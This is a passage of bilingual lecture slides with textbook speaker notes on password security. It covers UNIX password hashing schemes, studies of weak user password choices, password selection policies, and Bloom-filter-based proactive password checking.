account management software or in multivendor environments.
There are other, much stronger, hash/salt schemes available for UNIX. The
recommended hash function for many UNIX systems, including Linux, Solaris, and
FreeBSD (a widely used open source UNIX implementation), is based on the MD5
secure hash algorithm (which is similar to, but not as secure as SHA-1). The MD5
crypt routine uses a salt of up to 48 bits and effectively has no limitations on password
length. It produces a 128-bit hash value. It is also far slower than crypt(3). To
achieve the slowdown, MD5 crypt uses an inner loop with 1000 iterations.
Probably the most secure version of the UNIX hash/salt scheme was developed
for OpenBSD, another widely used open source UNIX. This scheme, reported
in [PROV99], uses a hash function based on the Blowfish symmetric block cipher.
The hash function, called Bcrypt, is quite slow to execute. Bcrypt allows passwords
of up to 55 characters in length and requires a random salt value of 128 bits, to
produce a 192-bit hash value. Bcrypt also includes a cost variable; an increase in
the cost variable causes a corresponding increase in the time required to perform a
Bcyrpt hash. The cost assigned to a new password is configurable, so that administrators
can assign a higher cost to privileged users.

Slide 190

用户口令选择
Table 11.3 观测到的口令长度 [SPAF92a]
Notes:
Even the stupendous guessing rates referenced in the preceding section do not
yet make it feasible for an attacker to use a dumb brute-force technique of trying
all possible combinations of characters to discover a password. Instead, password
crackers rely on the fact that some people choose easily guessable passwords.
Some users, when permitted to choose their own password, pick one that is
absurdly short. The results of one study at Purdue University are shown in
Table 11.3. The study observed password change choices on 54 machines, representing
approximately 7000 user accounts. Almost 3% of the passwords were three
characters or fewer in length. An attacker could begin the attack by exhaustively
testing all possible passwords of length 3 or fewer. A simple remedy is for the
system to reject any password choice of fewer than, say, six characters or even to
require that all passwords be exactly eight characters in length. Most users would
not complain about such a restriction.
Password length is only part of the problem. Many people, when permitted
to choose their own password, pick a password that is guessable, such as their
own name, their street name, a common dictionary word, and so forth. This makes
the job of password cracking straightforward. The cracker simply has to test the
password file against lists of likely passwords. Because many people use guessable
passwords, such a strategy should succeed on virtually all systems.

Slide 191

Table 11.4
13797个帐户的样本集中的密码破解
* Computed as the number of matches divided by the search size. The more words that needed to be tested for a match, the lower the cost/benefit ratio.
(This table can be found on page 364 in the textbook.)
Notes:
One demonstration of the effectiveness of guessing is reported in [KLEI90].
From a variety of sources, the author collected UNIX password files, containing
nearly 14,000 encrypted passwords. The result, which the author rightly characterizes
as frightening, is shown in Table 11.4. In all, nearly one-fourth of the passwords
were guessed. The following strategy was used:
1. Try the user’s name, initials, account name, and other relevant personal information.
In all, 130 different permutations for each user were tried.
2. Try words from various dictionaries. The author compiled a dictionary of over
60,000 words, including the online dictionary on the system itself, and various
other lists as shown.
3. Try various permutations on the words from step 2. This included making the
first letter uppercase or a control character, making the entire word uppercase,
reversing the word, changing the letter “o” to the digit “zero,” and so on. These
permutations added another 1 million words to the list.
4. Try various capitalization permutations on the words from step 2 that
were not considered in step 3. This added almost 2 million additional words
to the list.
Thus, the test involved in the neighborhood of 3 million words. Using the fastest
Thinking Machines implementation listed earlier, the time to encrypt all these
words for all possible salt values is under an hour. Keep in mind that such a thorough
search could produce a success rate of about 25%, whereas even a single hit
may be enough to gain a wide range of privileges on a system.

Slide 192
口令选择策略
用户教育
计算机生成的密码
Reactive password checking
后验口令检验
Proactive password checking
先验口令检验
允许用户选择自己的密码，但是在选择时，系统会检查密码是否可以允许，否则拒绝
用户可以被告知使用难以猜测的密码的重要性，并且可以提供选择强密码的准则
计算机生成的密码方案具有用户接受程度差的历史
用户难以记住它们
系统定期运行自己的密码破解程序以查找可猜测密码的策略
目标是消除可猜测的密码，同时允许用户选择难忘的密码
正在使用四种基本技术：
Notes:
The lesson from the two experiments just described (Tables 11.3 and 11.4) is that,
left to their own devices, many users choose a password that is too short or too easy
to guess. At the other extreme, if users are assigned passwords consisting of eight
randomly selected printable characters, password cracking is effectively impossible.
But it would be almost as impossible for most users to remember their passwords.
Fortunately, even if we limit the password universe to strings of characters that are
reasonably memorable, the size of the universe is still too large to permit practical
cracking. Our goal, then, is to eliminate guessable passwords while allowing the user
to select a password that is memorable. Four basic techniques are in use:
• User education
• Computer-generated passwords
• Reactive password checking
• Proactive password checking
Users can be told the importance of using hard-to-guess passwords and can be
provided with guidelines for selecting strong passwords. This user education strategy
is unlikely to succeed at most installations, particularly where there is a large
user population or a lot of turnover. Many users will simply ignore the guidelines.
Others may not be good judges of what is a strong password. For example, many
users (mistakenly) believe that reversing a word or capitalizing the last letter makes
a password unguessable.
Computer-generated passwords also have problems. If the passwords are
quite random in nature, users will not be able to remember them. Even if the password
is pronounceable, the user may have difficulty remembering it and so be
tempted to write it down. In general, computer-generated password schemes have a
history of poor acceptance by users. FIPS PUB 181 defines one of the best-designed
automated password generators. The standard includes not only a description of
the approach but also a complete listing of the C source code of the algorithm. The
algorithm generates words by forming pronounceable syllables and concatenating
them to form a word. A random number generator produces a random stream of
characters used to construct the syllables and words.
A reactive password checking strategy is one in which the system periodically
runs its own password cracker to find guessable passwords. The system cancels
any passwords that are guessed and notifies the user. This tactic has a number of
drawbacks. First, it is resource intensive if the job is done right. Because a determined
opponent who is able to steal a password file can devote full CPU time to the
task for hours or even days, an effective reactive password checker is at a distinct
disadvantage. Furthermore, any existing passwords remain vulnerable until the
reactive password checker finds them.
The most promising approach to improved password security is a proactive
password checker . In this scheme, a user is allowed to select his or her own password.
However, at the time of selection, the system checks to see if the password
is allowable and, if not, rejects it. Such checkers are based on the philosophy that,
with sufficient guidance from the system, users can select memorable passwords
from a fairly large password space that are not likely to be guessed in a dictionary
attack.
The trick with a proactive password checker is to strike a balance between
user acceptability and strength. If the system rejects too many passwords, users will
complain that it is too hard to select a password. If the system uses some simple
algorithm to define what is acceptable, this provides guidance to password crackers
to refine their guessing technique. In the remainder of this subsection, we look at
possible approaches to proactive password checking.
The first approach is a simple system for rule enforcement. For example, the
following rules could be enforced:
• All passwords must be at least eight characters long.
• In the first eight characters, the passwords must include at least one each of
uppercase, lowercase, numeric digits, and punctuation marks.
These rules could be coupled with advice to the user. Although this approach is
superior to simply educating users, it may not be sufficient to thwart password
crackers. This scheme alerts crackers as to which passwords not to try but may still
make it possible to do password cracking.
Another possible procedure is simply to compile a large dictionary of possible
“bad” passwords. When a user selects a password, the system checks to
make sure that it is not on the disapproved list. There are two problems with this
approach:
• Space: The dictionary must be very large to be effective. For example, the dictionary
used in the Purdue study [SPAF92a] occupies more than 30 megabytes
of storage.
• Time: The time required to search a large dictionary may itself be large. In
addition, to check for likely permutations of dictionary words, either those
words most be included in the dictionary, making it truly huge, or each search
must also involve considerable processing.

Slide 193
Bloom过滤器
Bloom Filter是1970年由布隆提出的。
它实际上是一个很长的二进制向量和一系列随机映射函数。
布隆过滤器可以用于检索一个元素是否在一个集合中。
优点：空间效率和查询时间都远远超过一般的算法。
缺点：有一定的误识别率和删除困难。

Slide 194

原理说明
采用包含m位的位数组存储， 将n个元素集合S={x₁, x₂,…,x_{n}} ， 用k个相互独立的哈希函数 映射到{1,…,m}的范围中。
插入
如图S{x,y,z}集合中的每个元素，用3个hash函数映射到{1,…,18}范围内，将相应的位置为1
查询
w表示待查询元素
用相同的3个hash函数，将w映射到{1,…,18}范围内
如果每位都是1，则表示w在集合中，否表表示不在集合中
在判断一个元素是否属于某个集合时，有可能会把不属于这个集合的元素误认为属于这个集合（false positive假阳性，误报）
它通过极少的错误换取了存储空间的极大节省。

Slide 195

Notes:
A technique [SPAF92a, SPAF92b] for developing an effective and efficient
proactive password checker that is based on rejecting words on a list has been
implemented on a number of systems, including Linux. It is based on the use of
a Bloom filter [BLOO70].

